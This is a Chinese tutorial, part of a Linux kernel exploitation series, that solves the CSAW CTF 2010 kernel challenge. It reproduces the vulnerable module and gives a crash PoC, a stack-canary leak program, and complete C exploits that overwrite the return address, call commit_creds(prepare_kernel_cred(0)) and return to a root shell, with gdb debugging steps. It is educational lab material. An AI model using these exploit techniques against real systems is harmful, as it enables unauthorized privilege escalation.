作者:o0xmuhe
预估稿费:400RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
传送门
【系列分享】Linux 内核漏洞利用教程(二):两个Demo
0x00: 前言
经过前两篇文章的学习,对于linux kernel exploit应该有了一点认识了,那么这次来实践一道古老的CTF题目,来自CSAW CTF 2010的一道kernel exploit题目。本来整个题目是要求读取flag的(root才能读),我这里直接提权做的,反正最后都能达到目的。更多的关于linux kernel exploit相关的资料可以看看这个项目。
0x01 :漏洞代码
有漏洞的代码如下:
/*
 * csaw.c
 * CSAW CTF Challenge Kernel Module
 * Jon Oberheide <jon@oberheide.org>
 *
 * This module implements the /proc/csaw interface which can be read
 * and written like a normal file. For example:
 *
 * $ cat /proc/csaw
 * Welcome to the CSAW CTF challenge. Best of luck!
 * $ echo "Hello World" > /proc/csaw
 */
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/init.h>
#include <linux/proc_fs.h>
#include <linux/string.h>
#include <asm/uaccess.h>
#define MAX_LENGTH 64
MODULE_LICENSE("GPL");
MODULE_AUTHOR("Jon Oberheide");
MODULE_DESCRIPTION("CSAW CTF Challenge Kernel Module");
static struct proc_dir_entry *csaw_proc;
/*
struct proc_dir_entry {
    unsigned short low_ino;
    unsigned short namelen;
    const char *name;
    mode_t mode;
    nlink_t nlink;
    uid_t uid;
    gid_t gid;
    unsigned long size;
    struct inode_operations * proc_iops;
    struct file_operations * proc_fops;
    get_info_t *get_info;
    struct module *owner;
    struct proc_dir_entry *next, *parent, *subdir;
    void *data;
    read_proc_t *read_proc;
    write_proc_t *write_proc;
    atomic_t count;      //use count
    int deleted;        //delete flag
    kdev_t    rdev;
};
*/
int
csaw_write(struct file *file, const char __user *ubuf, unsigned long count, void *data)
{
    char buf[MAX_LENGTH];
    printk(KERN_INFO "csaw: called csaw_writen");
    /*
     * We should be safe to perform this copy from userspace since our
     * kernel is compiled with CC_STACKPROTECTOR, which includes a canary
     * on the kernel stack to protect against smashing the stack.
     *
     * While the user could easily DoS the kernel, I don't think they
     * should be able to escalate privileges without discovering the
     * secret stack canary value.
     */
    if (copy_from_user(&buf, ubuf, count)) {
        printk(KERN_INFO "csaw: error copying data from userspacen");
        return -EFAULT;
    }
    return count;
}
int
csaw_read(char *page, char **start, off_t off, int count, int *eof, void *data)
{
    char buf[MAX_LENGTH];
    printk(KERN_INFO "csaw: called csaw_readn");
    *eof = 1;
    memset(buf, 0, sizeof(buf));
    strcpy(buf, "Welcome to the CSAW CTF challenge. Best of luck!n");
    memcpy(page, buf + off, MAX_LENGTH);
    return MAX_LENGTH;
}
static int __init
csaw_init(void)
{
    printk(KERN_INFO "csaw: loading modulen");
    csaw_proc = create_proc_entry("csaw", 0666, NULL);
    csaw_proc->read_proc = csaw_read;
    csaw_proc->write_proc = csaw_write;
    printk(KERN_INFO "csaw: created /proc/csaw entryn");
    return 0;
}
static void __exit
csaw_exit(void)
{
    if (csaw_proc) {
        remove_proc_entry("csaw", csaw_proc);
    }
    printk(KERN_INFO "csaw: unloading modulen");
}
module_init(csaw_init);
module_exit(csaw_exit);
Makefile如下
obj-m := csaw.o
KERNELDR := ~/linux_kernel/linux-2.6.32.1/linux-2.6.32.1/
PWD := $(shell pwd)
modules:
        $(MAKE) -C $(KERNELDR) M=$(PWD) modules
moduels_install:
        $(MAKE) -C $(KERNELDR) M=$(PWD) modules_install
clean:
        rm -rf *.o *~ core .depend .*.cmd *.ko *.mod.c .tmp_versions
0x02 : 分析
首先漏洞点很好找,就是一个简单粗暴的栈溢出:
int
csaw_write(struct file *file, const char __user *ubuf, unsigned long count, void *data)
{
    char buf[MAX_LENGTH];
    printk(KERN_INFO "csaw: called csaw_writen");
    /*
     * We should be safe to perform this copy from userspace since our
     * kernel is compiled with CC_STACKPROTECTOR, which includes a canary
     * on the kernel stack to protect against smashing the stack.
     *
     * While the user could easily DoS the kernel, I don't think they
     * should be able to escalate privileges without discovering the
     * secret stack canary value.
     */
    if (copy_from_user(&buf, ubuf, count)) {
        printk(KERN_INFO "csaw: error copying data from userspacen");
        return -EFAULT;
    }
    return count;
}
这里,从用户空间做拷贝的时候未作任何check,导致过长的字符串可以覆盖到返回地值,这种情形和我们第二篇文章中遇到的情况一样,那么是不是就按照那个文章做利用就可以了呢?并不是,从注释中看出,出题者是开启了kernel CANARY选项的,也就是说,我们直接去覆盖的话,会先覆盖CANARY,然后就会过不了check从而kernel panic。
是不是这就没法玩了呢?一般来说,对于CANARY这种情况,我们采取的策略要么是leak,要么就是crack。继续分析代码,看到read部分:
int
csaw_read(char *page, char **start, off_t off, int count, int *eof, void *data)
{
    char buf[MAX_LENGTH];
    printk(KERN_INFO "csaw: called csaw_readn");
    *eof = 1;
    memset(buf, 0, sizeof(buf));
    strcpy(buf, "Welcome to the CSAW CTF challenge. Best of luck!n");
    //could leak canary here!!!!
    memcpy(page, buf + off, MAX_LENGTH);
    return MAX_LENGTH;
}
拼接了栈上一个变量,然后拷贝到了用户空间,而且拷贝的长度很长,这就是出题人故意留下的info leak,好让我们可以leak CANARY的值。
那么现在,我们拥有一个info leak,拥有一个stack bof,两者结合,就是第二篇文章中的利用方式了。只需要组合payload为:
junk+CANARY+ebp+payload_addr我们就可以像之前一样去get root shell啦~
0x03 : Poc
poc的代码很简单,直接触发漏洞就可以,但是这种直接就kernel panic的。
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <string.h>
int main(int argc,char *argv[]){
    int fd = open("/proc/csaw",O_RDWR);
    if(!fd){
        printf("errorn");
        exit(1);
    }
    char poc[64];
    memset(poc,0x41,64);
    printf("Triger bug:n");
    write(fd,poc,64);
    return 0;
}
下面我们写一个dump,可以dump出CANARY的值:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <string.h>
int main(int argc,char *argv[]){
    int fd = open("/proc/csaw",O_RDWR);
    if(!fd){
        printf("errorn");
        exit(1);
    }
    lseek(fd,16,SEEK_CUR);
    char buffer[64] = {0};
    read(fd,buffer,64);
    int i,j;
   // memset(buffer,0x41,64);
    for(i = 0;i<4;i++){
        for(j = 0;j<16;j++){
            printf("%02x ",buffer[i*16+j] & 0xff);
        }
        printf(" | ");
        for(j = 0;j<16;j++){
            printf("%c",buffer[i*16+j] & 0xff);
        }
        printf("n");
    }
    char canary[4] = {0};
    memcpy(canary,buffer+32,4);
    printf("CANARY:");
    for(i = 0;i<4;i++){
        printf("%02x",canary[i] & 0xff);
    }
    printf("n");
    return 0;
}



还和之前一样,编译后,丢busybox文件系统,然后qemu起系统,之后测试我们的dump程序是否工作正常:
可以看到,我们的dump程序可以正常dump出CANARY的值,那么下面的工作就很简单了,直接可以利用这个leak,构造payload去拿root shell了。
0x04 : Exploit
1. 编写的exploit代码如下:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <string.h>
#include <stdint.h>
struct trap_frame{
    void *eip;
    uint32_t cs;
    uint32_t eflags;
    void *esp;
    uint32_t ss;
}__attribute__((packed));
void launch_shell(void)
{
    execl("/bin/sh", "sh", NULL);
}
struct trap_frame tf;
void prepare_tf(void)
{
    asm("pushl %cs; popl tf+4;"
        "pushfl; popl tf+8;"
        "pushl %esp; popl tf+12;"
        "pushl %ss; popl tf+16;");
    tf.eip = &launch_shell;
    tf.esp -= 1024;
}
#define KERNCALL __attribute__((regparm(3)))
void* (*prepare_kernel_cred)(void*) KERNCALL = (void*) 0xc1067fc0;
void (*commit_creds)(void*) KERNCALL = (void*) 0xc1067e20;
void payload(void){
    //payload here
    commit_creds(prepare_kernel_cred(0));
    asm("mov $tf,%esp;"
       "iret;");
}
int main(int argc,char *argv[]){
    int fd = open("/proc/csaw",O_RDWR);
    if(!fd){
        printf("errorn");
        exit(1);
    }
    lseek(fd,16,SEEK_CUR);
    char buffer[64] = {0};
    read(fd,buffer,64);
    int i,j;
    //memset(buffer,0x41,64);
    for(i = 0;i<4;i++){
        for(j = 0;j<16;j++){
            printf("%02x ",buffer[i*16+j] & 0xff);
        }
        printf(" | ");
        for(j = 0;j<16;j++){
            printf("%c",buffer[i*16+j] & 0xff);
        }
        printf("n");
    }
    char canary[4] = {0};
    memcpy(canary,buffer+32,4);
    printf("CANARY:");
    for(i = 0;i<4;i++){
        printf("%02x",canary[i] & 0xff);
    }
    printf("n");
    char poc[84] = {0};
    memset(poc,0x41,76);
    memcpy(poc+64,canary,4);//set canary
    *((void**)(poc+64+4+4)) = &payload;
    printf("[*]payload:%sn",poc);
    printf("Triger bug:n");
    //init tf struct;
    prepare_tf();
    write(fd,poc,76);
    return 0;
}
1. 调试exploit

还是像之前一样,设置gdbserver,并且把csaw.ko这个模块的信息传递给gdb。

先确定模块代码节地址:
这一步之后,gdbserver连接,添加symbol-file之后,对有漏洞的函数下断,就可以回到qemu中,启用exploit程序了。



我们对ret的地方下断点,然后c过去:
查看一下栈顶的情况:
出问题了,并没有要ret到payload地址去。
2. 发现问题

既然已经ret不到payload地址上,那么我们需要往前找一找,单步一下看看栈顶的变化,找出造成这种情况的原因:
直接对这个平衡栈的指令下断,然后c,qemu里再次跑一下exploit程序。
这个时候查看栈顶:

我们的payload是在栈中的,看看执行完了add指令之后的情况:
随着箭头指向,我们可以看到,在执行了三条pop指令后,我们的payload地址会被弹到esi中去,那么后面ret返回的时候,就直接返回到0xc114396c这个地址去了,所以就没有ret到我们的payload去。
3. 解决方案
原因已经找到了,下面说下解决方案,其实也很简单,他有pop,你在后面添加junk字节就好了~
大概把payload结构调整成:
junk + CANARY + ebp + pl_addr + pl_addr + pl_addr这样的话,总会ret到我们用来提权的代码中去的~
2. 最终的exploit如下:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <string.h>
#include <stdint.h>
struct trap_frame{
    void *eip;
    uint32_t cs;
    uint32_t eflags;
    void *esp;
    uint32_t ss;
}__attribute__((packed));
void launch_shell(void)
{
    execl("/bin/sh", "sh", NULL);
}
struct trap_frame tf;
void prepare_tf(void)
{
    asm("pushl %cs; popl tf+4;"
        "pushfl; popl tf+8;"
        "pushl %esp; popl tf+12;"
        "pushl %ss; popl tf+16;");
    tf.eip = &launch_shell;
    tf.esp -= 1024;
}
#define KERNCALL __attribute__((regparm(3)))
void* (*prepare_kernel_cred)(void*) KERNCALL = (void*) 0xc1067fc0;
void (*commit_creds)(void*) KERNCALL = (void*) 0xc1067e20;
void payload(void){
    //payload here
    commit_creds(prepare_kernel_cred(0));
    asm("mov $tf,%esp;"
       "iret;");
}
int main(int argc,char *argv[]){
    int fd = open("/proc/csaw",O_RDWR);
    if(!fd){
        printf("errorn");
        exit(1);
    }
    lseek(fd,16,SEEK_CUR);
    char buffer[64] = {0};
    read(fd,buffer,64);
    int i,j;
    //memset(buffer,0x41,64);
    for(i = 0;i<4;i++){
        for(j = 0;j<16;j++){
            printf("%02x ",buffer[i*16+j] & 0xff);
        }
        printf(" | ");
        for(j = 0;j<16;j++){
            printf("%c",buffer[i*16+j] & 0xff);
        }
        printf("n");
    }
    char canary[4] = {0};
    memcpy(canary,buffer+32,4);
    printf("CANARY:");
    for(i = 0;i<4;i++){
        printf("%02x",canary[i] & 0xff);
    }
    printf("n");
    char poc[84] = {0};
    memset(poc,0x41,84);
    memcpy(poc+64,canary,4);//set canary
    *((void**)(poc+64+4+4)) = &payload;
    *((void**)(poc+64+4+4+4)) = &payload;
    *((void**)(poc+64+4+4+4+4)) = &payload;
    printf("[*]payload:%sn",poc);
    printf("Triger bug:n");
    //init tf struct;
    prepare_tf();
    write(fd,poc,84);
    return 0;
}
1. 调试
编译运行exploit_final,调试查看执行过程:

查看栈顶,发现是我们payload的地址,单步过去查看:

先去执行commit_creds(prepare_kernel_cred(0)),然后我们查看一下伪造的tf结构:
